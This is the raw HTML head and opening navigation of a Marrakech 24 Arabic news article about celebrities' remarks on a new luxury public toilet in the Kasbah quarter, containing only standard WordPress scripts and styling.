

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marrakech24.info/%D9%87%D8%B0%D8%A7-%D9%85%D8%A7%D9%82%D8%A7%D9%84%D9%87-%D8%A8%D8%AD%D9%8A-%D8%A7%D9%84%D9%82%D8%B5%D8%A8%D8%A9-%D8%A8%D8%AF%D8%B1-%D9%87%D8%A7%D8%B1%D9%8A-%D9%88%D9%81%D8%A4%D8%A7%D8%AF-%D8%A7%D9%84
body_size: 11968
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix = "og: http://ogp.me/ns#">
<head>
	<meta charset = "UTF-8"/>
	<meta http-equiv = "X-UA-Compatible" content = "IE=edge,chrome=1">
	<link rel = "profile" href = "http://gmpg.org/xfn/11"/>
	<link rel = "pingback" href = "https://www.marrakech24.info/xmlrpc.php"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<!--[if IE]>
	<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
	<![endif]-->	
	<!--[if lt IE 9]>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/html5.js"></script>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/selectivizr-min.js"></script>
	<![endif]-->
	<!--[if IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie9.css" />
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie8.css" />
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie7.css" />
	<![endif]-->
	<title>هذا ماقاله بحي القصبة بدر هاري وفؤاد الحوري وهدى سعد عن إفتتاح أرقى مرحاض عمومي بالمغرب &#8211; مراكش 24 | جريدة إلكترونية مغربية مستقلة</title>
	<meta property = "og:title" content = "هذا ماقاله بحي القصبة بدر هاري وفؤاد الحوري وهدى سعد عن إفتتاح أرقى مرحاض عمومي بالمغرب - مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta property = "og:type" content = "article"/>
	<meta property = "og:description" content = "video:  &#13;"/>
	<meta property = "og:url" content = "https://www.marrakech24.info/%d9%87%d8%b0%d8%a7-%d9%85%d8%a7%d9%82%d8%a7%d9%84%d9%87-%d8%a8%d8%ad%d9%8a-%d8%a7%d9%84%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d8%af%d8%b1-%d9%87%d8%a7%d8%b1%d9%8a-%d9%88%d9%81%d8%a4%d8%a7%d8%af-%d8%a7%d9%84"/>
	<meta property = "og:site_name" content = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; الخلاصة" href="https://www.marrakech24.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; خلاصة التعليقات" href="https://www.marrakech24.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; هذا ماقاله بحي القصبة بدر هاري وفؤاد الحوري وهدى سعد عن إفتتاح أرقى مرحاض عمومي بالمغرب خلاصة التعليقات" href="https://www.marrakech24.info/%d9%87%d8%b0%d8%a7-%d9%85%d8%a7%d9%82%d8%a7%d9%84%d9%87-%d8%a8%d8%ad%d9%8a-%d8%a7%d9%84%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d8%af%d8%b1-%d9%87%d8%a7%d8%b1%d9%8a-%d9%88%d9%81%d8%a4%d8%a7%d8%af-%d8%a7%d9%84/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marrakech24.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.marrakech24.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='aidpress-style-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.marrakech24.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marrakech24.info/wp-json/wp/v2/posts/1583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marrakech24.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css" type="text/css" media="screen" /><link rel="canonical" href="https://www.marrakech24.info/%d9%87%d8%b0%d8%a7-%d9%85%d8%a7%d9%82%d8%a7%d9%84%d9%87-%d8%a8%d8%ad%d9%8a-%d8%a7%d9%84%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d8%af%d8%b1-%d9%87%d8%a7%d8%b1%d9%8a-%d9%88%d9%81%d8%a4%d8%a7%d8%af-%d8%a7%d9%84" />
<link rel='shortlink' href='https://www.marrakech24.info/?p=1583' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d9%2587%25d8%25b0%25d8%25a7-%25d9%2585%25d8%25a7%25d9%2582%25d8%25a7%25d9%2584%25d9%2587-%25d8%25a8%25d8%25ad%25d9%258a-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b5%25d8%25a8%25d8%25a9-%25d8%25a8%25d8%25af%25d8%25b1-%25d9%2587%25d8%25a7%25d8%25b1%25d9%258a-%25d9%2588%25d9%2581%25d8%25a4%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d9%2587%25d8%25b0%25d8%25a7-%25d9%2585%25d8%25a7%25d9%2582%25d8%25a7%25d9%2584%25d9%2587-%25d8%25a8%25d8%25ad%25d9%258a-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b5%25d8%25a8%25d8%25a9-%25d8%25a8%25d8%25af%25d8%25b1-%25d9%2587%25d8%25a7%25d8%25b1%25d9%258a-%25d9%2588%25d9%2581%25d8%25a4%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584&#038;format=xml" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-270x270.png" />
	<style type="text/css" media="screen"> 
		::-webkit-scrollbar {
			width: 8px;
			height:8px;
		}
	</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8096811920412993"
     crossorigin="anonymous"></script>
</head>
<body class="rtl post-template-default single single-post postid-1583 single-format-standard   lazy-enabled">
<div class = "wrapper-outer">
		<div id = "wrapper" class = "wide-layout">
		<div class = "inner-wrapper">
			<header id = "theme-header" class = "theme-header">
								<div class = "header-content">
										<div class = "logo" style=" margin-top:15px; margin-bottom:15px;">
						<h2>																				<a title = "مراكش 24 | جريدة إلكترونية مغربية مستقلة" href = "https://www.marrakech24.info/">
								<img src = "https://www.marrakech24.info/wp-content/uploads/2020/12/logo-m24.png" alt = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
								<strong>مراكش 24 | جريدة إلكترونية مغربية مستقلة</strong>
							</a>
												</h2>					</div>
					<!-- .logo /-->
										<div class = "clear"></div>
				</div>
																						<nav id = "main-nav" class="fixed-enabled">
						<div class = "container">
														<div class="main-menu"><ul id="menu-menu-header" class="menu"><li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11412"><a href="https://www.marrakech24.info/">الرئيسية</a></li>
<li id="menu-item-63651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63651"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4">مراكش</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11415"><a href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%ac%d9%87%d8%a9">الجهة</a></li>
<li id="menu-item-63652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63652"><a href="https://www.marrakech24.info/category/%d9%88%d8%b7%d9%86%d9%8a">وطني</a></li>
<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11421"><a href="https://www.marrakech24.info/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9">سياسة</a></li>
<li id="menu-item-11418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11418"><a href="https://www.marrakech24.info/category/%d8%af%d9%88%d9%84%d9%8a%d8%a9">دولية</a></li>
<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11423"><a href="https://www.marrakech24.info/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9">مجتمع</a></li>
<li id="menu-item-11417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11417"><a href="https://www.marrakech24.info/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11416"><a href="https://www.marrakech24.info/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82">تحقيق</a></li>
<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11419"><a href="https://www.marrakech24.info/category/%d8%b1%d8%a8%d9%88%d8%b1%d8%b7%d8%a7%d8%ac">ربورطاج</a></li>
<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11420"><a href="https://www.marrakech24.info/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11422"><a href="https://www.marrakech24.info/category/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9">فن وثقافة</a></li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11425"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv">مراكش 24 TV</a></li>
</ul></div>						</div>
					</nav><!-- .main-nav /-->
							</header>
			<!-- #header /-->
									

			<div id = "main-content" class = "container sidebar-left">
	<section class = "cat-box wide2">
	<div class = "cat-box-content">
				<div class = "clear"></div>
	</div>
</section>	<section class = "cat-box wide1">
	<div class = "cat-box-content">
		<div id="ap-last-vid2-cat-widget-2" class="widget categort-vid2eo"><div class="widget-top"><h4>مراكش 24 TV		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7">بوريطة  يكشف التفاصيل الكاملة للإنتصار التاريخي في قضية الصحراء المغربية</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
